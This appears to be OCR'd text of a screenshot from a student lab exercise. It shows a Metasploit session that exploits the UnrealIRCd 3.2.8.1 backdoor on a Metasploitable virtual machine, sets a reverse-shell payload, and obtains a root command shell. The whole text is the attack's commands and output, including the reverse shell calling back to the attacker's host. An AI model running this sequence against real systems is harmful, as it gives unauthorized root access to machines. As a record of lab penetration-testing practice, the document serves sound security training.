 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.152.130
LHOST ⇒ 192.168.152.130
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.152.131
RHOST ⇒ 192.168.152.131
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/rever
se
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.152.130:4444
[*] 192.168.152.131:6667 - Connected to 192.168.152.131:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname;
using your IP address instead
[*] 192.168.152.131:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo HZAu7CSEaMR4w9uT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "HZAu7CSEaMR4w9uT\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.152.130:4444 → 192.168.152.131:4
2801) at 2021-09-03 05:07:17 -0400
whoami
root
uname -a
Linux B19AT065-Hieu-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686 GNU/Linux